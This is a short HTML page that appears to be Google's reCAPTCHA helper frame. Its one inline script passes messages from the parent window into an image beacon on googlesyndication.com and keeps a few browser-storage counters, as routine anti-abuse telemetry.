<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yLlxCgPFHjdZgGP6G8aEmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769426754579');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>